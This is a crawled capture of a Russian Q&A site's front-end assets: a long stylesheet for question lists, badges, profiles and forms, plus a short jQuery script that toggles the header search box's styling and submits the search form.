.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.online_stats_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.index_bodypage .header .nav_line .right { width: 22.7%; }
.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }





.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }
.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside { padding: 9px 8px 9px 9px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

table.main td.invert_left { width: 29%; }
table.main td.invert_right { width: 71%; }
.nowrap { white-space: nowrap; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.q_closed { color: rgb(80, 80, 80) ! important; border-width: 1px ! important; border-style: solid ! important; border-color: rgb(207, 207, 207) rgb(173, 173, 173) rgb(158, 158, 158) rgb(191, 191, 191) ! important; text-shadow: 1px 1px 0px rgb(206, 206, 206) ! important; background: transparent -moz-linear-gradient(center top , rgb(203, 203, 203), rgb(177, 177, 177)) repeat scroll 0% 0% ! important; text-align: center; padding: 1px 5px; position: relative; bottom: 1px; left: 2px; font-size: 10px; width: 70px; display: inline; line-height: 2.2; }
.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }

.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside {
    padding: 9px 8px 9px 9px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.st_button {
    cursor: pointer;
    padding: 2px 8px 2px 8px;
    text-align: center;
    white-space: nowrap;
    font-family: arial;
    font-size: 12px;
    background-color: #93aabd;
    color: #fff;
    border-top: #b6c5d2 1px solid;
    border-left: #a8bac9 1px solid;
    border-right: #8aa0b3 1px solid;
    border-bottom: #7b94a9 1px solid;
    text-decoration: none !important;
    text-shadow: 0px 1px 2px #597892;
    background: -webkit-gradient(linear, left top, left bottom, from(#b6c5d2), to(#89a1b6));
    background: -moz-linear-gradient(top, #b6c5d2, #89a1b6);
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    vertical-align: middle;
}

.st_button:hover {
    background-color: #7bb0da;
    color: #fff;
    border-top: #b6d3eb 1px solid;
    border-left: #a3c6e3 1px solid;
    border-right: #84b1d7 1px solid;
    border-bottom: #76a8d0 1px solid;
    text-shadow: 0px 1px 2px #3795e0;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0cfe9), to(#76a8d0));
    background: -moz-linear-gradient(top, #b0cfe9, #76a8d0);
}

.profile_intro .about {
    padding: 4px 14px 6px 14px;
    background-color: #fffdf1;
    background: -webkit-gradient(linear, left top, left bottom, from(#fffdf4), to(#faf9e7));
    background: -moz-linear-gradient(top, #fffdf4, #faf9e7);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffdf1;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f1eed2;
    margin-top: 10px;
}


.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.advice p, .advice li { padding-bottom: 3px; padding-top: 3px; line-height: 14px; }
.advice li { padding-bottom: 3px; line-height: 14px; }
.advice ul, .advice ol { margin: 0px 0px 0px 14px; padding: 2px 0px 0px; }
.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.ask_bodypage .more_info.first { margin-top: 32px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.edit_answer_bodypage .answer_form_title, .question_form_title { margin-top: 0px; }
.question_form_cont .ask_button_container { float: left; }
.question_form_cont .need_help { float: right; padding: 9px 0px 0px; }
.form .row { padding: 0px 0px 19px; }
.form .field { color: rgb(0, 99, 185); font-size: 12px; padding: 0px 0px 5px 1px; font-weight: bold; }
.form .field > div.hidden_color { font-weight: normal; padding: 3px 0px; font-size: 11px; }
.form .required { color: rgb(255, 0, 0); }
.value textarea, .value input, .value select { width: 100%; }
.value select.st_input { padding: 8px 6px; }

#autocomplete_questions { background: transparent -moz-linear-gradient(center top , rgb(240, 236, 216), rgb(232, 230, 216)) repeat scroll 0% 0%; padding: 4px 3px 3px 4px; margin-bottom: 12px; }
#autocomplete_questions .autocomplete_inside { padding: 0px 10px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 255, 255) rgb(234, 230, 194) rgb(232, 228, 189) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
#autocomplete_questions .autocomplete_footer { font-size: 10px; }
#autocomplete_questions .autocomplete_close { float: right; cursor: pointer; padding: 1px 2px 0px 0px; color: rgb(159, 144, 118); text-decoration: underline; }
#autocomplete_questions .autocomplete_all { float: left; padding: 0px 0px 10px 14px; }
#autocomplete_questions .autocomplete_all a { color: rgb(102, 188, 18); font-size: 11px; }
#autocomplete_questions .autocomplete_title, .autocomplete_title { font-size: 12px; font-weight: bold; color: rgb(0, 0, 0); padding: 7px 0px; }

.tagging { cursor: text; padding: 0px 0px 1px 6px; }
.type-zone { border: 0px none; height: 28px; width: auto; min-width: 20px; max-width: 180px; display: inline-block; }
.type-zone:focus { outline: medium none; }


.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 9px 6px;
    font: 13px arial, verdana;
}
.value textarea, .value input, .value select {
    width: 100%;
}

.field {
    color: #0063B9;
    font-size: 12px;
    padding: 0px 0px 5px 1px;
    font-weight: bold;
}

.more_info_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.advice_inside {
    padding: 4px 14px 6px 14px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
    font-size: 11px;
}

.header .main_menu td:hover {
    background-repeat: repeat-x;
    background-image: url(/images/header_bg3.png);
}

.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.badge.gold { background-position: 0px 50%; }

.badges_bodypage .content { padding: 0px 10px 10px; }
.badges_bodypage .badges_list { width: 100%; }
.badges_bodypage .badges_list th { text-align: left; font-weight: normal; font-size: 11px; color: rgb(153, 153, 153); vertical-align: top; padding: 7px 7px 9px 9px; border-bottom: 10px solid rgb(255, 255, 255); border-right: 1px solid rgb(255, 255, 255); background-color: rgb(247, 248, 249); background-image: url('/images/even_q_bg1.png'); background-repeat: repeat-x; }
.badges_bodypage .badges_list td.badge_title { padding: 0px 5px 3px 7px; }
.badges_bodypage .badges_list td.badge_count_all { padding: 2px 5px 3px 10px; width: 50px; font-weight: bold; font-size: 13px; }
.badges_bodypage .badges_list td.desc { padding: 2px 10px 3px; }
.badges_bodypage .badges_list td.badge_bonus { padding: 2px 10px 3px; font-size: 11px; }
.badges_bodypage .badges_legend { margin-top: 15px; }
.badges_bodypage .badges_legend .more_info { margin: 9px 0px 0px ! important; }
.badges_bodypage .badges_legend .more_info_inside p { margin-top: 4px; }

.tags_bodypage .nav_tabs { padding: 0px; }
.tags_bodypage .nav_tabs .title_left { padding: 0px 0px 0px 2px; }
.tags_bodypage .nav_tabs .tabs { margin: 0px; float: right; }
.tags_bodypage .nav_tabs .title { float: left; white-space: nowrap; padding-top: 4px; margin-right: 15px; }
.tags_bodypage .nav_tabs .input { float: left; margin-right: 9px; }
.tags_bodypage .nav_tabs .input input { width: 249px; }
.tags_bodypage .nav_tabs .button { float: left; }
a.tags { background: rgb(232, 240, 246) url('/images/sprites-icons.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }
.all_our_tags { padding: 18px 11px 0px; }
.all_tags_table { width: 100%; }
.all_tags_table td { width: 25%; padding-right: 4px; padding-bottom: 10px; white-space: nowrap; }
.tag_to_favorites { background: transparent url('/images/sprites-icons.png') no-repeat scroll 4px -26px; color: rgb(53, 88, 117); padding: 0px 10px 4px 6px; text-decoration: none; white-space: nowrap; cursor: pointer; }
.tag_to_favorites_container .tag_to_favorites, .tag_to_blacklist_container .tag_to_blacklist { position: relative; top: -3px; font-size: 11px; font-weight: bold; }
.tag_to_favorites:hover, .tag_to_favorites.already {
    background: #fff6d8 url(/images/sprites-icons.png) no-repeat scroll 4px -46px;
}



.st_text h1 {
    font-size: 22px;
    font-weight: bold;
    line-height: 31px;
    padding-top: 0px;
    padding-bottom: 9px;
    color: #0C66B2;
}

.rad4 {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}
.content {
    background-color: #fff;
	padding: 18px 25px 25px 25px;
}

.st_text p, .st_text li {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 5px;
}

.st_text ul, .st_text ol {
    margin: 0px	0px	0px	22px;
    padding: 2px 0px 0px 0px;
}

.header .logo_text{
	font-size: 30px;
    color: white;
    font-weight: bold;
	background: url(/images/logo_ru.png) no-repeat right;
}

.page_title {
    color: #2379C4;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 10px 12px 0;
}

.standart_message {
    padding: 10px;
    margin: 5px 0px 3px 0px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
}

.content .error {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: 8px;
}

.content .error {
    margin: 0px;
    font-size: 13px;
}

.content .st_input {
    margin-top: 6px;
    width: 250px;
}


--- FILE ---
content_type: application/javascript
request_url: https://tutreshu.ru/js/jquery.tutreshu.js
body_size: 180
content:
var $tutReshu = jQuery.noConflict();
$tutReshu(document).ready(function()
	{
	if ($tutReshu('#search_query').val() == '')
		{
		$tutReshu(this).addClass('s1');
		$tutReshu('#search_area').removeClass('active');
		$tutReshu('#search_submit_icon').hide();
		}
	else
		{
		$tutReshu(this).removeClass('s1');
		$tutReshu('#search_area').addClass('active');
		$tutReshu('#search_submit_icon').show();
		}

	$tutReshu("#search_submit_icon").click(function()
		{
		$tutReshu('#header_search_form').submit();
		});
	
	$tutReshu("#search_query").focus(function()
		{
		$tutReshu(this).removeClass('s1');
		$tutReshu('#search_area').addClass('active');
		$tutReshu('#search_submit_icon').show();
		});
	
	$tutReshu("#search_query").blur(function()
		{
		if ($tutReshu('#search_query').val() == '')
			{
			$tutReshu(this).addClass('s1');
			$tutReshu('#search_area').removeClass('active');
			$tutReshu('#search_submit_icon').hide();
			}
		});
	});